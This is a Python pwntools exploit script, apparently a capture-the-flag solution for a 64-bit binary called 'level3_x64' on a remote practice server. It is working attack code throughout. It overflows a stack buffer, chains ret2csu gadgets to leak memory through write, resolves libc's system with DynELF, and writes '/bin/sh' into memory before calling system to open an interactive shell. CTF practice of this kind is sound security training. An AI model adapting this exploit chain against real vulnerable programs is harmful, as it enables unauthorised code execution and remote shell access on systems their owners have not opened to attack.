 from pwn import *
context.log_level = 'debug'
#sh = process("./level3_x64")
sh = remote("node3.buuoj.cn","26768")
elf = ELF("./level3_x64")
write_gotAddr = elf.got["write"]
read_pltAddr = elf.symbols["read"]
read_gotAddr = elf.got["read"]
csu1 = 0x4006AA
csu2 = 0x400690
pop_rdi = 0x4006b3
_startAddr = 0x4004F0
bin_sh_Addr = 0x600A78
def leak(AddrToLeak):
        sh.recvuntil("Input:\n")
        payload = 'a'*0x80 + 'b'*8 + p64(csu1) + p64(0) + p64(1) + p64(write_gotAddr) + p64(8) + p64(AddrToLeak) + p64(1) + p64(csu2) + p64(0)*7 + p64(_startAddr)
        sh.sendline(payload)
        data = sh.recv(8)
        print "%#x => %s" % (AddrToLeak, (data or '').encode('hex'))
        return data
memory = DynELF(leak,elf = elf)
systemAddr = memory.lookup("system","libc")
print "system Addr:"
print hex(systemAddr)
payload = 'a'*0x80 + 'b'*8 + p64(csu1) + p64(0) + p64(1) + p64(read_gotAddr) + p64(9) + p64(bin_sh_Addr) + p64(0) + p64(csu2) + p64(0)*7 + p64(_startAddr)
sh.sendlineafter("Input:\n",payload)
sh.sendline("/bin/sh\x00")
payload = 'a'*0x80 + 'b'*8 + p64(pop_rdi) + p64(bin_sh_Addr) + p64(systemAddr)
sh.sendlineafter("Input:\n",payload)
sh.interactive()
~